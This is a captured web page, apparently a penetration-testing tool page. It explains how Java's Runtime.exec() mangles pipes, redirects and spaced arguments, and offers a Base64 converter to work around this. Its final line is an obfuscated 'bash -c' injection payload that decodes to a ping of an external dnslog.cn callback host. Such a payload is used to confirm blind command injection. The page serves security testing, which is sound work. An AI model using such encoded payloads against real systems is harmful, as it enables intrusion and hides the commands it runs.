 不安全 | jackson-t.ca/runtime-exec-payloads.html
Categories
Dark Theme
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
ping catchyou2.vkz4oh.dnslog.cn
bash -c {echo,cGluZyBjYXRjaHlvdTIudmt6NG9oLmRuc2xvZy5jbg==}|{base64,-d}|{bash,-i}